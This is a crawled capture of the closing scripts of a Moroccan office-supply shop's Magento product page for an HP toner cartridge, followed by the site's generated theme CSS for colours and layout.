<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.fournipro.ma\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1024,\"uenc\":\"aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL2NhcnRvdWNoZXMtdG9uZXJzL3RvbmVyLW1hZ2VudGEtcG91ci1ocC1jb2xvci1sYXNlcmpldC1yZWYtY2I0MDNhLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"MAD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $("img").each(function () {
                if (!$(this).attr("alt")) {
                    var src = $(this).attr("src");
                    var fileName = src.substring(src.lastIndexOf('/'));
                    /**
                     * Replace .jpg|.png|.bmp|.svg|/|-| of filename equal whitespace
                     * @type {string}
                     */
                    var alt = fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi, '');
                    $(this).attr("alt", alt.trim());
                }
            });
        });
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.fournipro.ma\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.fournipro.ma\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.fournipro.ma\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.fournipro.ma\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
if (window.innerWidth > 768) { // Render only for screens wider than 768px
    var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
    (function () {
        if (window.location.href.includes('/cartquickpro/catalog_product/options')) {
            return; // Don't load the widget
        }
        var s1 = document.createElement("script"),
            s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = 'https://embed.tawk.to/6045e1a41c1c2a130d6614fe/1f08fir5v';
        s1.charset = 'UTF-8';
        s1.setAttribute('crossorigin', '*');
        s0.parentNode.insertBefore(s1, s0);
    })();
}
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.getElementById("subscribe-newsletter").addEventListener("click", function(e) {
            e.preventDefault();

            var email = document.getElementById("newsletter-email").value;
            var confirm = document.getElementById("newsletter-confirm").checked;
            var formKey = document.querySelector('input[name="form_key"]').value;
            var messageBox = document.getElementById("newsletter-message");

            var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            if (!email || !emailRegex.test(email)) {
                messageBox.innerText = "Veuillez entrer une adresse e-mail valide.";
                messageBox.style.color = "red";
                return;
            } else if (!confirm) {
                messageBox.innerText = "Veuillez cocher la case ci-dessous pour accepter de recevoir la newsletter.";
                messageBox.style.color = "red";
                return;
            } else {
                messageBox.innerText = "";
            }

            fetch('https://www.fournipro.ma/newsletterpopup/index/subscribe/', {
                method: "POST",
                headers: {
                    "Content-Type": "application/x-www-form-urlencoded"
                },
                credentials: "same-origin",
                body: "email=" + encodeURIComponent(email) + "&form_key=" + encodeURIComponent(formKey)
            })
            .then(response => response.json())
            .then(data => {
                console.log("Réponse du serveur :", data);
                messageBox.innerText = data.message;
                messageBox.style.color = data.success ? "green" : "red";
                document.getElementById("newsletter-popup").style.display = "none";
                localStorage.setItem("newsletterPopupShown", Date.now());
            })
            .catch(error => {
                console.error("Erreur AJAX :", error);
                messageBox.innerText = "Erreur lors de l'inscription.";
                messageBox.style.color = "red";
            });
        });
    });
</script>
<script type="text/javascript" src="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/js/popup.min.js"></script>
<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: false,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.actions-secondary',
            label_button: 'Quick View',
            base_url: 'https://www.fournipro.ma/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.fournipro.ma/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.fournipro.ma/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.fournipro.ma/cartouches-toners/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html",
			"countDownNumber": 5		}
	}
}
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'fr_FR');
} catch (err) { ; }</script>
<script>try {
smileTracker.addPageVar('category.id', '188');
smileTracker.addPageVar('category.label', 'Cartouches &amp; Toners');
smileTracker.addPageVar('category.path', '1/3/188');
smileTracker.addPageVar('category.breadcrumb', '');
smileTracker.addPageVar('product.id', '1024');
smileTracker.addPageVar('product.label', 'Toner Magenta pour HP Color LaserJet (Réf : CB403A )');
smileTracker.addPageVar('product.sku', 'CB403A');
} catch (err) { ; }</script>
<script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='1';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =1;
        }

        if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }

        function custom() {
            if (document.getElementById('m-cookienotice').style.display = 'flex') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('m-cookienotice').style.display = 'none';
                }
            }
        }

        function showDiv() {
            document.getElementById('m-cookienotice').style.display = "flex";
            document.getElementById('v-badge').style.display = 'none';
                    }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('m-cookienotice').classList.add('cookienotice-animate');
            setTimeout(() => {
                document.getElementById('m-cookienotice').style.display = 'none';
            }, 2000);
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            document.getElementById('m-cookienotice').classList.add('cookienotice-animate');
            setTimeout(() => {
                document.getElementById('m-cookienotice').style.display = 'none';
            }, 2000);
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('m-cookienotice').style.display = 'flex';
            }
        });

                    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fournipro.ma/media/sm/configed_css/settings_default.css
body_size: 3237
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #FFFFFF;
color: #666666;
    font-weight: 400;
    font-family: 'Work Sans', sans-serif;font-size: 14px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #666666;
}

a:hover,
.alink:hover{
color: #000000;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textColor, $textOnThemeColor, $linkColor, $linkHoverColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* Header mobile
*/

.header-mobile .mobile-top{
background-color: #EF1C25;
}

.header-mobile .mobile-menu > a span{
background-color: #FFFFFF;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #FFFFFF;
}

/**
* General
*/

.text-theme-color{
color: #EF1C25;
}

.bundle-actions .action.primary:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Control owl slider
*/

.nav-style-1 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

/**
* Header 1
*/

.header-style-1 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-1 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1 .block-search .form.minisearch .actions button:hover{
background-color: #df1b23;
}

.header-style-1 .header-bottom{
border-bottom: 2px solid #df1b23;
}

.header-style-1 .vertical-menu-block .block-title-menu{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1 .vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1.header-container .minicart-wrapper .action.showcart .counter{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1 .middle-content .header-wishlist .block-title .count{
background-color: #EF1C25;
color: #FFFFFF;
}

.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #EF1C25;
}

.header-style-1 .horizontal-block .special-item a{
color: #EF1C25;
}

.header-style-1 .language-currency .switcher .switcher-content .dropdown-switcher .list-item li:hover{
border-color: #EF1C25;
}

.header-style-1 .vertical-menu-block .navigation li.active > a,
.header-style-1 .vertical-menu-block .navigation li.has-active > a,
.header-style-1 .vertical-menu-block .navigation li:hover > a{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Header 2
*/

.header-style-2 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
}

.header-style-2 .block-search .form.minisearch .actions button:after{
color: #FFFFFF;
}

.header-style-2 .horizontal-block .special-item a,
.header-style-2 .vertical-menu-block .block-title-menu,
.header-style-2 .middle-content .header-wishlist .block-title .count,
.header-style-2.header-container .minicart-wrapper .action.showcart .counter,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-2 .vertical-menu-block .navigation li.active > a,
.header-style-2 .vertical-menu-block .navigation li.has-active > a,
.header-style-2 .vertical-menu-block .navigation li:hover > a,
.header-style-2 .vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-2 .header-bottom{
border-bottom: 2px solid #EF1C25;
}

.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.header-style-3 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-3 .middle-content .header-wishlist .block-title .count,
.header-style-3 .minicart-wrapper .action.showcart .counter.qty{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-3 .block-search .form.minisearch .field.search .control{
border: 2px solid #EF1C25;
}

.header-style-3 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-3 .block-search .form.minisearch .actions button:hover{
background-color: #df1b23;
}

.header-style-3 .vertical-menu-block .block-title-menu{
border-bottom: 2px solid #EF1C25;
}

.header-style-3 .horizontal-block .special-item a{
color: #EF1C25;
}

.header-style-3 .horizontal-block .special-item a:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #EF1C25;
}

.header-style-3 .vertical-menu-block .navigation li.active > a,
.header-style-3 .vertical-menu-block .navigation li.has-active > a,
.header-style-3 .vertical-menu-block .navigation li:hover > a{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-3 .vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a.sm_megamenu_head,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4.header-container .minicart-wrapper .action.showcart,
.header-style-4 .middle-content .customer-links:hover .head-title,
.header-style-4.header-container .middle-content .header-wishlist .block-title:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4 .block-search .form.minisearch .actions button:hover{
background-color: #df1b23;
}

.header-style-4 .horizontal-menu-block .navigation > ul > li.active > a,
.header-style-4 .horizontal-menu-block .navigation > ul > li.has-active > a,
.header-style-4 .horizontal-menu-block .navigation > ul > li:hover > a{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.header-style-5 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-5 .horizontal-menu-block .navigation > ul > li:hover > a,
.header-style-5 .horizontal-menu-block .navigation > ul > li.active > a,
.header-style-5 .horizontal-menu-block .navigation > ul > li.has-active > a,
.header-style-5 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-5 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a{
color: #EF1C25!important;
}

.header-style-5.header-container .minicart-wrapper .action.showcart .counter,
.header-style-5 .middle-content .header-wishlist .block-title .count{
background-color: #EF1C25;
color: #FFFFFF;
}

.cms-index-index .header-style-5 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a{
color: #EF1C25;
}

.cms-index-index .header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item > a,
.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #EF1C25;
}

.header-style-6 .right-header .header-wishlist .count{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-6 .minicart-wrapper .action.showcart .counter.qty{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-7 .header-full .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-7 .header-full .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a{
color: #EF1C25;
}

.header-style-7 .header-full .header-wishlist:hover .block-title .count,
.header-style-7 .header-full .minicart-wrapper:hover .action.showcart .counter{
color: #EF1C25;
}

.middle-content .customer-action .customer-links > .header.links > li > a:hover,
.middle-content .header-wishlist .block-title:hover .wishlist-title{
color: #000000;
}

.mega-feature-content ul li a:hover{
color: #000000;
}

/**
* Home page
*/

.slider-style-1 .owl-theme .owl-dots .owl-dot:hover,
.slider-style-1 .owl-theme .owl-dots .owl-dot.active,
.slider-style-1 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.brand-style-1 .item:hover{
border-color: #EF1C25;
}

.categories-slider .content-box:hover{
border-color: #EF1C25;
}

.deal-slider .deals-countdown{
background-color: #EF1C25;
color: #FFFFFF;
}

.block-news .post-read-more a:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.content-keyworks ul li a:hover{
color: #000000;
}

.nav-style-2.absolute-nav .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.block-listing .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover,
.block-listing .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel{
color: #EF1C25;
}

.grid-categories .child-title a:before{
background-color: #EF1C25;
}

.grid-categories .child-title a:hover{
color: #000000;
}

.grid-categories .btn-view:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.block-brand-slider .item:hover{
border-color: #EF1C25;
}

.group-product-slider .block-title{
border-bottom: 2px solid #EF1C25;
}

.group-product-slider .block-title strong{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.group-product-slider .slick-arrow:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.group-product-slider .slick-slide.slick-current .item-thumb .thumb-content .product-image-container,
.group-product-slider .slick-slide:hover .item-thumb .thumb-content .product-image-container{
border-color: #EF1C25;
}

.deal-group .block-title{
background-color: #EF1C25;
}

.deal-group .block-title strong{
color: #FFFFFF!important;
}

.deal-group .block-content .deals-countdown .deals-time .num-time{
border: 2px solid #EF1C25;
color: #EF1C25;
}

.services-sidebar ul li:hover .item{
border-color: #EF1C25;
}

.slider-type-list .block-content .deals-countdown{
background-color: #EF1C25;
color: #FFFFFF;
}

.slider-type-list .block-content .deals-countdown .deals-time .num-time{
color: #EF1C25;
}

.sidebar-home .sidebar .owl-theme .owl-dots .owl-dot.active span,
.sidebar-home .sidebar .owl-theme .owl-dots .owl-dot:hover span{
background-color: #EF1C25;
}

.client-sidebar{
border: 1px solid #EF1C25;
}

.title-color .block-title strong span{
color: #EF1C25;
}

.nav-style-3 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.deal-full .deals-countdown .deals-time .num-time{
background-color: #EF1C25;
color: #FFFFFF;
}

.dots-style-1 .owl-theme .owl-dots .owl-dot.active span,
.dots-style-1 .owl-theme .owl-dots .owl-dot:hover span{
background-color: #EF1C25;
}

.block-tablisting .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.block-tablisting .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{
color: #EF1C25;
}

.brand-slider-2 .item:hover{
border-color: #EF1C25;
}

.clients-slider .slick-arrow:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.slider-style-1.slider-new .owl-theme .owl-dots .owl-dot.active,
.slider-style-1.slider-new .owl-theme .owl-dots .owl-dot:hover span,
.slider-style-1.slider-new .owl-theme .owl-dots .owl-dot.active span{
background-color: #EF1C25!important;
}


.list-banner .item-banner:hover .btn-banner a{
background-color: #EF1C25;
color: #FFFFFF;
}

.list-banner .item-banner .btn-banner a:hover{
background-color: #df1b23;
}

.group-title .top-title{
color: #EF1C25;
}

.list-post .post-read-more a{
color: #EF1C25;
}

.nav-style-4 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.big-group-title .group-title{
color: #EF1C25;
}

.big-group-title .btn-viewall:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.newsletter-home .actions button:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.nav-style-7 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: transparent;
color: #FFFFFF;
}

.simple-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.simple-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel{
color: #EF1C25;
}

.simple-brands .item:hover{
border-color: #EF1C25;
}

.simple-categories .child-cat .cat-button a:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.group-list .product-item-info .deals-countdown .title-time{
background-color: #EF1C25;
color: #FFFFFF;
}

.group-list .actions-primary .action{
background-color: #EF1C25;
color: #FFFFFF;
}

.group-list .actions-primary .action:hover{
background-color: #df1b23;
}

.group-list .actions-secondary .action:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.group-list .item-thumb .thumb-content:hover,
.group-list .item-thumb.active .thumb-content{
border-color: #EF1C25;
}

/**
* Listing
*/
#price-slider .ui-slider-range{
background-color: #EF1C25;
}

.modes .modes-mode:hover,
.modes .modes-mode.active{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.pages .item:hover,
.pages .current{
background-color: #EF1C25;
border-color: #EF1C25;
}

.pages .item a:hover,
.pages .current strong{
color: #FFFFFF;
}

.pages .action:hover:before{
color: #FFFFFF!important;
}

.sidebar .block .block-title{
background-color: #EF1C25;
color: #FFFFFF;
}

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover{
color: #000000;
}

.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-2-style .products-grid .product-item-info:hover .product-item-details .product-item-actions .actions-primary .tocart{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-2-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{
background-color: #df1b23;
}

.product-2-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-3-style .products-grid .product-item-info .image-product .quickview-handler:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-3-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.product-3-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-4-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.product-4-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-4-style  .products-grid .product-item-info .image-product .quickview-handler:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-5-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.product-5-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.products-list .product-item-info .image-product .product-item-actions .actions-primary .tocart:hover,
.products-list .product-item-info .image-product .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Detail page
*/

.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active{
background-color: #EF1C25;
color: #FFFFFF;
}

.fotorama__thumb-border{
border-color: #EF1C25!important;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-info-main .box-tocart .action.tocart:hover,
.product-options-bottom .box-tocart .action.tocart:hover{
background-color: #df1b23;
}

/**
* Footer 1
*/
.footer-style-1 .block-footer .block-footer-title:before{
background-color: #EF1C25;
}

.footer-style-1 .block-footer .block-footer-content ul li a:hover{
color: #000000;
}

.footer-style-1 .subcribe-footer-content .block-subscribe-footer .action-button button{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-1 .subcribe-footer-content .block-subscribe-footer .action-button button:hover{
background-color: #df1b23;
}

.footer-style-1 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-1 .seo-structure .block-seo ul li a:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

/**
* Footer 2
*/

.footer-style-2 .list-services .icon-service{
background-color: #EF1C25;
}

.footer-style-2 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-2 .block-subscribe-footer .action-button button{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-2 .block-subscribe-footer .action-button button:hover{
background-color: #df1b23;
color: #FFFFFF;
}

.footer-style-2 .footer-bottom address a:hover,
.footer-style-2 .seo-structure ul li a:hover,
.footer-style-2 .block-footer .block-footer-content ul li a:hover{
color: #000000;
}

/**
* Footer 3
*/

.footer-style-3 .block-footer .block-footer-title:before{
background-color: #EF1C25;
}

.footer-style-3 .block-footer .block-footer-content ul li a:hover{
color: #EF1C25;
}

.footer-style-3 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-3 .seo-structure .block-seo ul li a:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-3 .subcribe-footer-content .block-subscribe-footer .action-button button{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-3 .subcribe-footer-content .block-subscribe-footer .action-button button:hover{
background-color: #df1b23;
color: #FFFFFF;
}

/**
* Footer 4
*/

.footer-style-4 .news-letter-social .social-footer ul li a:hover,
.footer-style-4 .news-letter-social .newsletter-content .action-button button:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-4 .block-footer .block-footer-content ul li a:hover,
.footer-style-4 .block-footer-seo ul li a:hover{
color: #EF1C25;
}

/**
* Footer 5
*/

.footer-style-5 .footer-middle .support-item .support-icon{
color: #EF1C25;
}

.footer-style-5 .footer-middle .support-item:hover .support-icon{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Footer 6
*/

.footer-style-6 .block-footer .block-footer-title:before{
background-color: #EF1C25;
}

.footer-style-6 .block-footer .block-footer-content ul li a:hover{
color: #000000;
}

.footer-style-6 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-6 .subcribe-footer-content .block-subscribe-footer .action-button button:hover{
color: #EF1C25;
}

.footer-style-6 .footer-bottom address a:hover{
color: #000000;
}

/**
* Contact page
*/

.contact-us-info .contact-social li a:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.contact-us-info .info-contact li:before{
color: #EF1C25;
}

/**
* Blog page
*/

.post-content.post-custom .post-description .post-info-blog .post-read-more:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.post-content.post-custom .post-description .post-title a:hover{
color: #000000;
}

/**
* Elements google font
*/


/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 1500px;
    }

}

/**
* Show add to cart, compare, wishlist product
*/


    .product-item .tocompare{
    display: none !important;
    opacity: 0 !important;
    visibility: hidden !important;
    }


/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

